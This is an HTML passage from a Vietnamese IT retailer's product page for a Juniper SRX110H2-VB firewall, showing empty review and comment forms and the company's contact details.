                        <span class="devvn_stars_value">3<i class="devvn-star"></i></span>
                        <span class="devvn_rating_bar">
                            <span style="background-color: #eee" class="devvn_scala_rating">
                                <span class="devvn_perc_rating" style="width: 0%; background-color: #f5a623"></span>
                            </span>
                        </span>
                        <span class="devvn_num_reviews"><b>0%</b> | 0 đánh giá</span>
                    </div>
                                        <div class="devvn_review_row">
                        <span class="devvn_stars_value">2<i class="devvn-star"></i></span>
                        <span class="devvn_rating_bar">
                            <span style="background-color: #eee" class="devvn_scala_rating">
                                <span class="devvn_perc_rating" style="width: 0%; background-color: #f5a623"></span>
                            </span>
                        </span>
                        <span class="devvn_num_reviews"><b>0%</b> | 0 đánh giá</span>
                    </div>
                                        <div class="devvn_review_row">
                        <span class="devvn_stars_value">1<i class="devvn-star"></i></span>
                        <span class="devvn_rating_bar">
                            <span style="background-color: #eee" class="devvn_scala_rating">
                                <span class="devvn_perc_rating" style="width: 0%; background-color: #f5a623"></span>
                            </span>
                        </span>
                        <span class="devvn_num_reviews"><b>0%</b> | 0 đánh giá</span>
                    </div>
                                    </div>
            </div>
                        <div class="star_box_right">
                <a href="javascript:void(0)" title="Đánh giá ngay" class="btn-reviews-now">Đánh giá ngay</a>
            </div>
                    </div>

                    <div id="review_form_wrapper" class="mfp-hide">
                <div id="review_form">
                    	<div id="respond" class="comment-respond">
		<span id="reply-title" class="comment-reply-title">Đánh giá SRX110H2-VB Firewall Juniper Networks Services Gateway <small><a rel="nofollow" id="cancel-comment-reply-link" href="/san-pham/srx110h2-vb-firewall-juniper-networks-services-gateway/#respond" style="display:none;">Hủy</a></small></span><form action="https://digitechjsc.net/wp-comments-post.php" method="post" id="commentform" class="comment-form"><div class="comment-form-comment"><textarea id="comment" name="comment" cols="45" rows="8" minlength="10" required placeholder="Mời bạn chia sẻ thêm một số cảm nhận..."></textarea></div><div class="wrap-attaddsend"><div class="review-attach"><span class="btn-attach devvn_insert_attach">Gửi ảnh chụp thực tế</span><input type="file" name="files" id="files" accept="image/jpeg, image/png, image/gif, image/x-png"></div><span id="countContent">0 ký tự (tối thiểu 10)</span></div><div class="list_attach"><ul class="devvn_attach_view"></ul><span class="devvn_insert_attach"><i class="devvn-plus">+</i></span></div><div class="comment-form-rating"><label for="rating">Bạn cảm thấy sản phẩm như thế nào?(chọn sao nhé):</label><select name="rating" id="rating" required>
						<option value="">Rate&hellip;</option>
						<option value="5">Perfect</option>
						<option value="4">Good</option>
						<option value="3">Average</option>
						<option value="2">Not that bad</option>
						<option value="1">Very poor</option>
					</select></div><div class="form_row_reviews"><p class="comment-form-author"><input id="author" name="author" type="text" value="" size="30" required placeholder="Họ tên (Bắt buộc)"/></p>
<p class="comment-form-phone"><input id="phone" name="phone" type="text" size="30" required placeholder="Số điện thoại (Bắt buộc)"/></p>
<p class="comment-form-email"><input id="email" name="email" type="email" value="" size="30" placeholder="Email (Không bắt buộc)"/></p></div>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Gửi đánh giá ngay" /> <input type='hidden' name='comment_post_ID' value='16810' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="475e736e37" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="140"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	                </div>
                <button type="button" data-fancybox-close="" class="fancybox-button fancybox-close-small" title="Close"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M13 12l5-5-1-1-5 5-5-5-1 1 5 5-5 5 1 1 5-5 5 5 1-1z"></path></svg></button>
            </div>
        
					<p class="woocommerce-noreviews">There are no reviews yet.</p>
			</div>

	<div class="clear"></div>
</div>

<div class="devvn_prod_cmt">
    <div class="devvn_cmt_form">
        <form action="" method="post" id="devvn_cmt">
        <div class="devvn_cmt_input">
            <textarea placeholder="Mời bạn tham gia thảo luận, vui lòng nhập tiếng Việt có dấu" name="devvn_cmt_content" id="devvn_cmt_content" minlength="20"></textarea>
        </div>
        <div class="devvn_cmt_form_bottom ">
                        <div class="devvn_cmt_radio">
                <label>
                    <input name="devvn_cmt_gender" type="radio" value="male" checked/>
                    <span>Anh</span>
                </label>
                <label>
                    <input name="devvn_cmt_gender" type="radio" value="female"/>
                    <span>Chị</span>
                </label>
            </div>
            <div class="devvn_cmt_input">
                <input name="devvn_cmt_name" type="text" id="devvn_cmt_name" placeholder="Họ tên (bắt buộc)"/>
            </div>
            <div class="devvn_cmt_input">
                <input name="devvn_cmt_email" type="text" id="devvn_cmt_email" placeholder="Email"/>
            </div>
                        <div class="devvn_cmt_submit">
                <button type="submit" id="devvn_cmt_submit">Gửi</button>
                <input type="hidden" value="16810" name="post_ID">
                <input type="hidden" value="" name="cmt_parent_id">
            </div>
        </div>
        </form>
    </div>
    <div class="devvn_cmt_list">
                        <p>Chưa có bình luận nào</p>
                            </div>
</div></div>

		
	</div><!-- shop container -->


</main>

<footer id="footer" class="footer-wrapper">

		<section class="section infomation" id="section_413301298">
		<div class="bg section-bg fill bg-fill  bg-loaded" >

			
			
			

		</div>

		

		<div class="section-content relative">
			

<div class="row vb-thongtin"  id="row-500885624">


	<div id="col-2116789676" class="col small-12 large-12"  >
				<div class="col-inner"  >
			
			

<div class="container section-title-container vb-ft-h3-1" ><h3 class="section-title section-title-normal"><b></b><span class="section-title-main" >CÔNG TY CỔ PHẦN GIẢI PHÁP CÔNG NGHỆ SỐ</span><b></b></h3></div>

<div class="vb_text_gt">GPKD số 0102893352 do Sở Kế Hoạch &amp; Đầu Tư Hà Nội cấp ngày 03/09/2008</div>

		</div>
					</div>

	

	<div id="col-2102214028" class="col medium-5 small-12 large-5"  >
				<div class="col-inner"  >
			
			

<div class="row vb-ft-ft12"  id="row-1439079686">


	<div id="col-1833931322" class="col small-12 large-12"  >
				<div class="col-inner"  >
			
			

<div class="container section-title-container" ><h3 class="section-title section-title-normal"><b></b><span class="section-title-main" >Hà nội</span><b></b></h3></div>

<p><i rel="nofollow" class="fas fa-map-marker-alt"></i>Phòng 603 - Tòa nhà FS, 47 Đường Nguyễn Tuân, Quận Thanh Xuân, TP. Hà Nội</p>
<p><i rel="nofollow" class="fas fa-phone-alt"></i>(+84-24) 3776 5866 / (+84-24) 3776 5859</p>

		</div>
					</div>

	

</div>
<div class="row vb-ft-ft12"  id="row-722569004">


	<div id="col-284173555" class="col small-12 large-12"  >
				<div class="col-inner"  >
			
			

<div class="container section-title-container" ><h3 class="section-title section-title-normal"><b></b><span class="section-title-main" >Đà Nẵng</span><b></b></h3></div>

<p><i rel="nofollow" class="fas fa-map-marker-alt"></i>Số 57 Nguyễn Thanh Năm, Phường An Khê, Quận Thanh Khê, TP. Đà Nẵng</p>
<p><i rel="nofollow" class="fas fa-phone-alt"></i>(+84-23) 6358 8886 / (+84-23) 6361 2886</p>

		</div>
					</div>

	

</div>
<div class="row vb-ft-ft12"  id="row-1098639234">


	<div id="col-2043329972" class="col small-12 large-12"  >
				<div class="col-inner"  >
			
			

<div class="container section-title-container" ><h3 class="section-title section-title-normal"><b></b><span class="section-title-main" >TP. HCM</span><b></b></h3></div>

<p><i rel="nofollow" class="fas fa-map-marker-alt"></i>Số 406/85 Cộng Hòa, Phường 13, Quận Tân Bình, TP.HCM</p>
<p><i rel="nofollow" class="fas fa-phone-alt"></i>(+84-28) 3811 8628 / (+84-28) 3811 8566</p>

		</div>
					</div>

	

</div>
<div class="row vb-ft-ft12"  id="row-1337948988">


	<div id="col-427361463" class="col small-12 large-12"  >
				<div class="col-inner"  >
			
			

<p><i class="fas fa-fax"></i>(+84-24) 3776 5866 / (+84-24) 3776 5859</p>
<p><i class="fas fa-envelope"></i> sales@digitechjsc.com.vn</p>
<p><i class="fab fa-internet-explorer"></i> <a href="/">www.digitechjsc.net</a></p>


<a href="//www.dmca.com/Protection/Status.aspx?ID=30318e7f-2e1e-4fd9-bf6a-2e3ba4ac14dd" title="DMCA.com Protection Status" class="dmca-badge"> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E"  alt="DMCA.com Protection Status" data-lazy-src="https://images.dmca.com/Badges/dmca_protected_sml_120m.png?ID=30318e7f-2e1e-4fd9-bf6a-2e3ba4ac14dd" /><noscript><img src ="https://images.dmca.com/Badges/dmca_protected_sml_120m.png?ID=30318e7f-2e1e-4fd9-bf6a-2e3ba4ac14dd"  alt="DMCA.com Protection Status" /></noscript></a>  <script data-minify="1" src="https://digitechjsc.net/wp-content/cache/min/1/Badges/DMCABadgeHelper.min.js?ver=1766651939"> </script>


		</div>
					</div>

	

</div>

		</div>
					</div>

	

	<div id="col-1117607459" class="col vb_button_cs medium-3 small-12 large-3"  >
				<div class="col-inner text-left"  >
			
			

<div class="container section-title-container vb-ft-h3-1" ><h3 class="section-title section-title-normal"><b></b><span class="section-title-main" >CHÍNH SÁCH CÔNG TY</span><b></b></h3></div>

<a href="https://digitechjsc.net/chinh-sach-bao-hanh/" class="button white is-link lowercase" rel="nofollow"  >
  <i class="icon-checkmark" aria-hidden="true" ></i>  <span>Chính sách bảo hành</span>
  </a>


<a href="https://digitechjsc.net/chinh-sach-doi-tra-hang/" class="button white is-link lowercase" rel="nofollow"  >
  <i class="icon-checkmark" aria-hidden="true" ></i>  <span>Chính sách đổi trả</span>
  </a>


<a href="https://digitechjsc.net/chinh-sach-bao-mat-thong-tin-khach-hang/" class="button white is-link lowercase" rel="nofollow"  >
  <i class="icon-checkmark" aria-hidden="true" ></i>  <span>Chính sách bảo mật thông tin</span>
  </a>


<a href="https://digitechjsc.net/huong-dan-thanh-toan/" class="button white is-link lowercase" rel="nofollow"  >
  <i class="icon-checkmark" aria-hidden="true" ></i>  <span>Thông tin chuyển khoản</span>
  </a>


<a href="https://digitechjsc.net/phuong-thuc-van-chuyen/" class="button white is-link lowercase" rel="nofollow"  >
  <i class="icon-checkmark" aria-hidden="true" ></i>  <span>Phương thức vận chuyển</span>
  </a>


<div class="ux-logo has-hover align-middle ux_logo inline-block" style="max-width: 100%!important; width: 241.45374449339px!important"><a class="ux-logo-link block image-" title="" rel="nofollow" href="http://online.gov.vn/Home/WebDetails/85002" style="padding: 15px;"><img width="600" height="227" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20600%20227'%3E%3C/svg%3E" title="" alt="" class="ux-logo-image block" style="height:80px;" data-lazy-src="https://digitechjsc.net/wp-content/uploads/2021/08/logoSaleNoti.png" /><noscript><img width="600" height="227" src="https://digitechjsc.net/wp-content/uploads/2021/08/logoSaleNoti.png" title="" alt="" class="ux-logo-image block" style="height:80px;" /></noscript></a></div>


		</div>
					</div>

	

</div>
<div class="row row-full-width align-right vb-bando"  id="row-1885463381">


	<div id="col-1408137561" class="col medium-5 small-12 large-5"  >
				<div class="col-inner"  >
			
			

<p><iframe src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d3724.9484084565092!2d105.80313631528743!3d20.99470508601671!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x3135ac961c43722f%3A0x455c17adeb83a4d6!2zNDcgxJAuIE5ndXnhu4VuIFR1w6JuLCBUaGFuaCBYdcOibiBUcnVuZywgVGhhbmggWHXDom4sIEjDoCBO4buZaSwgVmnhu4d0IE5hbQ!5e0!3m2!1svi!2s!4v1600122325403!5m2!1svi!2s" width="2000" height="500" frameborder="0" style="border:0;" allowfullscreen="" aria-hidden="false" tabindex="0"></iframe></p>

		</div>
					</div>

	

</div>

		</div>

		
<style>
#section_413301298 {
  padding-top: 0px;
  padding-bottom: 0px;
  background-color: rgb(0, 85, 142);
}
</style>
	</section>
	
<div class="addThis_listSharing addThis_listing">
<div class="addThis_item"><a rel="nofollow" class="addThis_item--icon"  href="tel:0903496668" rel="nofollow" aria-label="phone"><svg width="44" height="44" viewBox="0 0 44 44" fill="none" xmlns="http://www.w3.org/2000/svg"><circle cx="22" cy="22" r="22" fill="url(#paint2_linear)"></circle><path fill-rule="evenodd" clip-rule="evenodd" d="M14.0087 9.35552C14.1581 9.40663 14.3885 9.52591 14.5208 9.61114C15.3315 10.148 17.5888 13.0324 18.3271 14.4726C18.7495 15.2949 18.8903 15.9041 18.758 16.3558C18.6214 16.8415 18.3953 17.0971 17.384 17.9109C16.9786 18.239 16.5988 18.5756 16.5391 18.6651C16.3855 18.8866 16.2617 19.3212 16.2617 19.628C16.266 20.3395 16.7269 21.6305 17.3328 22.6232C17.8021 23.3944 18.6428 24.3828 19.4749 25.1413C20.452 26.0361 21.314 26.6453 22.2869 27.1268C23.5372 27.7488 24.301 27.9064 24.86 27.6466C25.0008 27.5826 25.1501 27.4974 25.1971 27.4591C25.2397 27.4208 25.5683 27.0202 25.9268 26.5772C26.618 25.7079 26.7759 25.5674 27.2496 25.4055C27.8513 25.201 28.4657 25.2563 29.0844 25.5716C29.5538 25.8145 30.5779 26.4493 31.2393 26.9095C32.1098 27.5187 33.9703 29.0355 34.2221 29.3381C34.6658 29.8834 34.7427 30.5821 34.4439 31.3534C34.1281 32.1671 32.8992 33.6925 32.0415 34.3444C31.2649 34.9323 30.7145 35.1581 29.9891 35.1922C29.3917 35.222 29.1442 35.1709 28.3804 34.8556C22.3893 32.3887 17.6059 28.7075 13.8081 23.65C11.8239 21.0084 10.3134 18.2688 9.28067 15.427C8.67905 13.7696 8.64921 13.0495 9.14413 12.2017C9.35753 11.8438 10.2664 10.9575 10.9278 10.4633C12.0288 9.64524 12.5365 9.34273 12.9419 9.25754C13.2193 9.19787 13.7014 9.24473 14.0087 9.35552Z" fill="white"></path><defs><linearGradient id="paint2_linear" x1="22" y1="-7.26346e-09" x2="22.1219" y2="40.5458" gradientUnits="userSpaceOnUse"><stop offset="50%" stop-color="#e8434c"></stop><stop offset="100%" stop-color="#d61114"></stop></linearGradient></defs></svg><span class="tooltip-text">Gọi ngay cho chúng tôi</span></a></div>
<div class="addThis_item"><a rel="nofollow noopener" class="addThis_item--icon" href="//zalo.me/0903496668" target="_blank" aria-label="zalo"><svg width="44" height="44" viewBox="0 0 44 44" fill="none" xmlns="http://www.w3.org/2000/svg"><circle cx="22" cy="22" r="22" fill="url(#paint4_linear)"></circle><g clip-path="url(#clip0)"><path fill-rule="evenodd" clip-rule="evenodd" d="M15.274 34.0907C15.7773 34.0856 16.2805 34.0804 16.783 34.0804C16.7806 34.0636 16.7769 34.0479 16.7722 34.0333C16.777 34.0477 16.7808 34.0632 16.7832 34.0798C16.8978 34.0798 17.0124 34.0854 17.127 34.0965H25.4058C26.0934 34.0965 26.7809 34.0977 27.4684 34.0989C28.8434 34.1014 30.2185 34.1039 31.5935 34.0965H31.6222C33.5357 34.0798 35.0712 32.5722 35.0597 30.7209V27.4784C35.0597 27.4582 35.0612 27.4333 35.0628 27.4071C35.0676 27.3257 35.0731 27.2325 35.0368 27.2345C34.9337 27.2401 34.7711 27.2757 34.7138 27.3311C34.2744 27.6145 33.8483 27.924 33.4222 28.2335C32.57 28.8525 31.7179 29.4715 30.7592 29.8817C27.0284 31.0993 23.7287 31.157 20.2265 30.3385C20.0349 30.271 19.9436 30.2786 19.7816 30.292C19.6773 30.3007 19.5436 30.3118 19.3347 30.3068C19.3093 30.3077 19.2829 30.3085 19.2554 30.3093C18.9099 30.3197 18.4083 30.3348 17.8088 30.6877C16.4051 31.1034 14.5013 31.157 13.5175 31.0147C13.522 31.0245 13.5247 31.0329 13.5269 31.0407C13.5236 31.0341 13.5204 31.0275 13.5173 31.0208C13.5036 31.0059 13.4864 30.9927 13.4696 30.98C13.4163 30.9393 13.3684 30.9028 13.46 30.8268C13.4867 30.8102 13.5135 30.7929 13.5402 30.7757C13.5937 30.7412 13.6472 30.7067 13.7006 30.6771C14.4512 30.206 15.1559 29.6905 15.6199 28.9311C16.2508 28.1911 15.9584 27.9025 15.4009 27.3524L15.3799 27.3317C12.6639 24.6504 11.8647 21.8054 12.148 17.9785C12.486 15.8778 13.4829 14.0708 14.921 12.4967C15.7918 11.5433 16.8288 10.7729 17.9632 10.1299C17.9796 10.1198 17.9987 10.1116 18.0182 10.1032C18.0736 10.0793 18.1324 10.0541 18.1408 9.98023C18.1475 9.92191 18.0507 9.90264 18.0163 9.90264C17.3698 9.90264 16.7316 9.89705 16.0964 9.89148C14.8346 9.88043 13.5845 9.86947 12.3041 9.90265C10.465 9.95254 8.78889 11.1779 8.81925 13.3614C8.82689 17.2194 8.82435 21.0749 8.8218 24.9296C8.82053 26.8567 8.81925 28.7835 8.81925 30.7104C8.81925 32.5007 10.2344 34.0028 12.085 34.0749C13.1465 34.1125 14.2107 34.1016 15.274 34.0907ZM13.5888 31.1403C13.5935 31.1467 13.5983 31.153 13.6032 31.1594C13.7036 31.2455 13.8031 31.3325 13.9021 31.4202C13.8063 31.3312 13.7072 31.2423 13.6035 31.1533C13.5982 31.1487 13.5933 31.1444 13.5888 31.1403ZM16.5336 33.8108C16.4979 33.7885 16.4634 33.7649 16.4337 33.7362C16.4311 33.7358 16.4283 33.7352 16.4254 33.7345C16.4281 33.7371 16.4308 33.7397 16.4335 33.7423C16.4632 33.7683 16.4978 33.79 16.5336 33.8108Z" fill="white"></path><path d="M17.6768 21.6754C18.5419 21.6754 19.3555 21.6698 20.1633 21.6754C20.6159 21.6809 20.8623 21.8638 20.9081 22.213C20.9597 22.6509 20.6961 22.9447 20.2034 22.9502C19.2753 22.9613 18.3528 22.9558 17.4247 22.9558C17.1554 22.9558 16.8919 22.9669 16.6226 22.9502C16.2903 22.9336 15.9637 22.8671 15.8033 22.5345C15.6429 22.2019 15.7575 21.9026 15.9752 21.631C16.8575 20.5447 17.7455 19.4527 18.6336 18.3663C18.6851 18.2998 18.7367 18.2333 18.7883 18.1723C18.731 18.0781 18.6508 18.1224 18.582 18.1169C17.9633 18.1114 17.3388 18.1169 16.72 18.1114C16.5768 18.1114 16.4335 18.0947 16.296 18.067C15.9695 17.995 15.7689 17.679 15.8434 17.3686C15.895 17.158 16.0669 16.9862 16.2846 16.9363C16.4221 16.903 16.5653 16.8864 16.7085 16.8864C17.7284 16.8809 18.7539 16.8809 19.7737 16.8864C19.9571 16.8809 20.1347 16.903 20.3123 16.9474C20.7019 17.0749 20.868 17.4241 20.7133 17.7899C20.5758 18.1058 20.3581 18.3774 20.1404 18.649C19.3899 19.5747 18.6393 20.4948 17.8888 21.4093C17.8258 21.4814 17.7685 21.5534 17.6768 21.6754Z" fill="white"></path><path d="M24.3229 18.7604C24.4604 18.5886 24.6036 18.4279 24.8385 18.3835C25.2911 18.2948 25.7151 18.5775 25.7208 19.021C25.738 20.1295 25.7323 21.2381 25.7208 22.3467C25.7208 22.6349 25.526 22.8899 25.2453 22.973C24.9588 23.0783 24.6322 22.9952 24.4432 22.7568C24.3458 22.6404 24.3057 22.6183 24.1682 22.7236C23.6468 23.1338 23.0567 23.2058 22.4207 23.0063C21.4009 22.6848 20.9827 21.9143 20.8681 20.9776C20.7478 19.9632 21.0973 19.0986 22.0369 18.5664C22.816 18.1175 23.6067 18.1563 24.3229 18.7604ZM22.2947 20.7836C22.3061 21.0275 22.3863 21.2603 22.5353 21.4543C22.8447 21.8534 23.4348 21.9365 23.8531 21.6372C23.9218 21.5873 23.9848 21.5263 24.0421 21.4543C24.363 21.033 24.363 20.3402 24.0421 19.9189C23.8817 19.7027 23.6296 19.5752 23.3603 19.5697C22.7301 19.5309 22.289 20.002 22.2947 20.7836ZM28.2933 20.8168C28.2474 19.3923 29.2157 18.3281 30.5907 18.2893C32.0517 18.245 33.1174 19.1928 33.1632 20.5785C33.209 21.9808 32.321 22.973 30.9517 23.106C29.4563 23.2502 28.2704 22.2026 28.2933 20.8168ZM29.7313 20.6838C29.7199 20.961 29.8058 21.2326 29.9777 21.4598C30.2928 21.8589 30.8829 21.9365 31.2955 21.6261C31.3585 21.5818 31.41 21.5263 31.4616 21.4709C31.7939 21.0496 31.7939 20.3402 31.4673 19.9189C31.3069 19.7083 31.0548 19.5752 30.7855 19.5697C30.1668 19.5364 29.7313 19.991 29.7313 20.6838ZM27.7891 19.7138C27.7891 20.573 27.7948 21.4321 27.7891 22.2912C27.7948 22.6848 27.474 23.0118 27.0672 23.0229C26.9985 23.0229 26.924 23.0174 26.8552 23.0007C26.5688 22.9287 26.351 22.6349 26.351 22.2857V17.8791C26.351 17.6186 26.3453 17.3636 26.351 17.1031C26.3568 16.6763 26.6375 16.3992 27.0615 16.3992C27.4969 16.3936 27.7891 16.6708 27.7891 17.1142C27.7948 17.9789 27.7891 18.8491 27.7891 19.7138Z" fill="white"></path><path d="M22.2947 20.7828C22.289 20.0013 22.7302 19.5302 23.3547 19.5634C23.6239 19.5745 23.876 19.702 24.0364 19.9181C24.3573 20.3339 24.3573 21.0322 24.0364 21.4535C23.7271 21.8526 23.1369 21.9357 22.7187 21.6364C22.65 21.5865 22.5869 21.5255 22.5296 21.4535C22.3864 21.2595 22.3062 21.0267 22.2947 20.7828ZM29.7314 20.683C29.7314 19.9957 30.1668 19.5357 30.7856 19.569C31.0549 19.5745 31.307 19.7075 31.4674 19.9181C31.794 20.3394 31.794 21.0544 31.4617 21.4701C31.1408 21.8636 30.545 21.9302 30.1382 21.6198C30.0752 21.5754 30.0236 21.52 29.9778 21.459C29.8059 21.2318 29.7257 20.9602 29.7314 20.683Z" fill="#0068FF"></path></g><defs><linearGradient id="paint4_linear" x1="22" y1="0" x2="22" y2="44" gradientUnits="userSpaceOnUse"><stop offset="50%" stop-color="#3985f7"></stop><stop offset="100%" stop-color="#1272e8"></stop></linearGradient><clipPath id="clip0"><rect width="26.3641" height="24.2" fill="white" transform="translate(8.78906 9.90234)"></rect></clipPath></defs></svg><span class="tooltip-text">Chat với chúng tôi qua Zalo</span></a></div>
<div class="addThis_item"><a rel="nofollow" class="addThis_item--icon" href="mailto:sales@digitechjsc.com.vn" aria-label="email"><svg width="44" height="44" viewBox="0 0 44 44" fill="none" xmlns="http://www.w3.org/2000/svg"><circle cx="22" cy="22" r="22" fill="url(#paint1_linear)"></circle><path fill-rule="evenodd" clip-rule="evenodd" d="M11.4589 11.6667H32.5414C33.1621 11.6667 33.6993 11.8861 34.153 12.3245C34.6062 12.7634 34.8332 13.2904 34.8332 13.9064C34.8332 14.6435 34.599 15.3481 34.1319 16.0197C33.6639 16.6914 33.0816 17.2655 32.3846 17.7413C30.0672 19.3131 28.3185 20.4998 27.1311 21.3061C26.4785 21.7489 25.9931 22.0787 25.6817 22.2905C25.6355 22.3222 25.5634 22.3723 25.4675 22.4396C25.3643 22.5117 25.2337 22.6037 25.0729 22.7174C24.7625 22.9368 24.5048 23.114 24.2994 23.2495C24.0938 23.3846 23.8457 23.5363 23.5545 23.7043C23.2631 23.8724 22.9887 23.9983 22.7309 24.0823C22.4731 24.1661 22.2344 24.2082 22.0148 24.2082H22.0006H21.9863C21.7667 24.2082 21.5281 24.1661 21.2702 24.0823C21.0125 23.9983 20.7378 23.8721 20.4466 23.7043C20.1552 23.5363 19.9068 23.385 19.7017 23.2495C19.4964 23.114 19.2386 22.9368 18.9284 22.7174C18.7672 22.6037 18.6366 22.5118 18.5334 22.4393L18.5233 22.4323C18.4325 22.3688 18.3638 22.3208 18.3195 22.2905C17.9197 22.0157 17.4354 21.6846 16.8739 21.3022C16.2152 20.8532 15.4486 20.3329 14.5671 19.7359C12.9342 18.6303 11.9554 17.9654 11.6308 17.7413C11.0388 17.3494 10.4802 16.8107 9.95513 16.1248C9.43011 15.4387 9.16748 14.8018 9.16748 14.214C9.16748 13.4864 9.36539 12.8796 9.76184 12.3944C10.158 11.9095 10.7234 11.6667 11.4589 11.6667ZM33.4002 19.2392C31.4494 20.5296 29.7913 21.6405 28.4258 22.5725L34.8324 28.8337V18.0213C34.4217 18.4695 33.9443 18.8752 33.4002 19.2392ZM9.1665 18.0214C9.58659 18.4788 10.0691 18.8848 10.6132 19.2393C12.6414 20.5863 14.2935 21.6952 15.5757 22.5701L9.1665 28.8335V18.0214ZM34.0421 30.8208C33.6172 31.1883 33.1173 31.3745 32.5403 31.3745H11.4578C10.8809 31.3745 10.3807 31.1883 9.95575 30.8208L17.2287 23.7122C17.4107 23.8399 17.5789 23.9592 17.7306 24.0679C18.2751 24.4597 18.7165 24.7654 19.0556 24.9845C19.3944 25.2041 19.8455 25.4279 20.4091 25.6564C20.9726 25.8853 21.4976 25.9993 21.9847 25.9993H21.9989H22.0132C22.5002 25.9993 23.0253 25.8852 23.5888 25.6564C24.152 25.4279 24.6032 25.2041 24.9423 24.9845C25.2814 24.7654 25.7231 24.4597 26.2672 24.0679C26.427 23.955 26.5961 23.8362 26.7705 23.7141L34.0421 30.8208Z" fill="white"></path><defs><linearGradient id="paint1_linear" x1="22" y1="0" x2="22" y2="44" gradientUnits="userSpaceOnUse"><stop offset="50%" stop-color="#70f3ff"></stop><stop offset="100%" stop-color="#00dcf0"></stop></linearGradient></defs></svg><span class="tooltip-text">Gửi email cho chúng tôi</span></a></div>
<div class="addThis_item"><a rel="nofollow" class="addThis_item--icon" href="/lien-he" aria-label="Liên hệ"><svg width="44" height="44" viewBox="0 0 44 44" fill="none" xmlns="http://www.w3.org/2000/svg"><circle cx="22" cy="22" r="22" fill="url(#paint5_linear)"></circle><path d="M22 10C17.0374 10 13 13.7367 13 18.3297C13 24.0297 21.0541 32.3978 21.397 32.7512C21.7191 33.0832 22.2815 33.0826 22.603 32.7512C22.9459 32.3978 31 24.0297 31 18.3297C30.9999 13.7367 26.9626 10 22 10ZM22 22.5206C19.5032 22.5206 17.4719 20.6406 17.4719 18.3297C17.4719 16.0188 19.5032 14.1388 22 14.1388C24.4968 14.1388 26.528 16.0189 26.528 18.3297C26.528 20.6406 24.4968 22.5206 22 22.5206Z" fill="white"></path><defs><linearGradient id="paint5_linear" x1="22" y1="0" x2="22" y2="44" gradientUnits="userSpaceOnUse"><stop offset="50%" stop-color="#f5ae16"></stop><stop offset="100%" stop-color="#d99009"></stop></linearGradient></defs></svg><span class="tooltip-text">Xem địa chỉ doanh nghiệp</span></a></div>
<div class="addThis_item"><a rel="nofollow noopener" target="_blank" class="addThis_item--icon" href="https://m.me/Digitechjscone" aria-label="Facebook"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" height="44px" viewBox="0 0 512 512" width="44px"><linearGradient id="a" gradientUnits="userSpaceOnUse" x1="0" x2="512" y1="256" y2="256"><stop offset="0" stop-color="#00f1ff"/><stop offset=".231" stop-color="#00d8ff"/><stop offset=".5138" stop-color="#00c0ff"/><stop offset=".7773" stop-color="#00b2ff"/><stop offset="1" stop-color="#00adff"/></linearGradient><path d="m512 256c0 141.386719-114.613281 256-256 256s-256-114.613281-256-256 114.613281-256 256-256 256 114.613281 256 256zm0 0" fill="url(#a)"/><g fill="#fff"><path d="m256 90.195312c-90.5 0-164.128906 68.933594-164.128906 153.660157 0 43.648437 19.742187 84.847656 54.433594 114.132812v44.816407c0 5.238281 2.734374 10.101562 7.214843 12.820312 2.386719 1.449219 5.085938 2.179688 7.789063 2.179688 2.367187 0 4.742187-.5625 6.914062-1.691407l45.671875-23.734375c13.699219 3.40625 27.832031 5.132813 42.105469 5.132813 31.753906 0 62.585938-8.53125 89.160156-24.667969 7.082032-4.304688 9.335938-13.527344 5.035156-20.609375-4.300781-7.082031-13.523437-9.332031-20.605468-5.035156-21.882813 13.289062-47.328125 20.316406-73.589844 20.316406-13.527344 0-26.890625-1.867187-39.722656-5.546875-3.6875-1.058594-7.644532-.664062-11.050782 1.105469l-28.921874 15.03125v-27.289063c0-4.65625-2.160157-9.046875-5.851563-11.886718-30.875-23.757813-48.582031-58.414063-48.582031-95.074219 0-68.1875 60.167968-123.660157 134.125-123.660157 73.960937 0 134.128906 55.476563 134.128906 123.660157 0 22.984375-6.910156 45.425781-19.980469 64.894531-4.621093 6.878906-2.789062 16.195312 4.089844 20.8125 6.875 4.617188 16.195313 2.789062 20.816406-4.089844 16.402344-24.433594 25.074219-52.652344 25.074219-81.617187.003906-84.730469-73.625-153.660157-164.125-153.660157zm0 0"/><path d="m325.273438 201.789062-50.71875 35.089844-26.726563-26.75c-2.8125-2.816406-6.632813-4.398437-10.609375-4.398437-.089844 0-.179688.003906-.269531.003906-4.074219.074219-7.941407 1.800781-10.71875 4.785156l-57.726563 62.121094c-5.492187 5.914063-5.324218 15.113281.382813 20.816406l.644531.648438c2.90625 2.90625 6.746094 4.394531 10.613281 4.394531 3.046875 0 6.113281-.925781 8.742188-2.8125l49.464843-35.511719 27.089844 26.789063c2.867188 2.832031 6.707032 4.378906 10.78125 4.332031 4.027344-.0625 7.863282-1.742187 10.640625-4.664063l58.464844-61.527343c5.605469-5.898438 5.484375-15.1875-.269531-20.941407l-.648438-.644531c-5.125-5.128906-13.179687-5.855469-19.136718-1.730469zm0 0"/></g></svg><span class="tooltip-text">Chat với chúng tôi qua Fanpage</span></a></div>
</div>
<div class="absolute-footer dark medium-text-center text-center">
  <div class="container clearfix">

    
    <div class="footer-primary pull-left">
            <div class="copyright-footer">
        Copyright 2026 © <strong><a href="https://www.facebook.com/Digitechjscone/">Digitechjsc</a></strong>      </div>
          </div>
  </div>
</div>

<a href="#top" class="back-to-top button icon invert plain fixed bottom z-1 is-outline left hide-for-medium circle" id="top-link" aria-label="Go to top"><i class="icon-angle-up" ></i></a>

</footer>

</div>

